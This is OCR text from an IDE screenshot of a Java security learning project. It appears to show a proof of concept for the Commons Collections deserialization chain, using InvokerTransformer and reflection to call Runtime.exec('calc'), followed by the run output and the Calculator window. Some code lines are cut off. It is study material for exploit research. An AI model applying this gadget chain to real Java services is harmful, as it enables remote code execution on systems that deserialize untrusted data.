 Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help CC - poc.java - IntelliJ IDEA
oject poc.java Method.java Class.java Runtime.java InvokerTransformer.java TransformedMap.java AbstractInputCheckedMapDecorator.java
CC D:\JavaSecurity\CC
.idea
src
main
java
poc
test
resources
test
target
pom.xml
ser.bin
ure
poc
main(String[]): void
serialize(Object): void
unserialize(String): Object
17 public static void main(String[] args) throws Exception {
18 // Runtime.getRuntime().exec("calc");
19
20 /* Class c = Class.forName("java.lang.Runtime");
21 Method getRuntimeMethod = c.getMethod("getRuntime");
22 Runtime r = (Runtime) getRuntimeMethod.invoke(c);
23 Method execMethod = c.getMethod("exec",String.class);
24 execMethod.invoke(r,"calc");*/
25
26 // Runtime r = Runtime.getRuntime();
27
28 /* Class c = Runtime.class;
29 Method getRuntimeMethod = c.getMethod("getRuntime");
30 Runtime getRuntimeInovke = (Runtime) getRuntimeMethod.invoke(null); // 静态方法调用无需传入对象
31 Method execMethod = c.getMethod("exec", String.class);
32 execMethod.invoke(getRuntimeInovke,"calc");*/
33
34
35
36 Method getMethod = (Method) new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new
37 Runtime getInvoke = (Runtime) new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},n
38 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"}).transform(getInvoke);
39
40
41
poc
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0
计算器
标准
历史记录 内存
0
尚无历史记录
MC MR M+ M- MS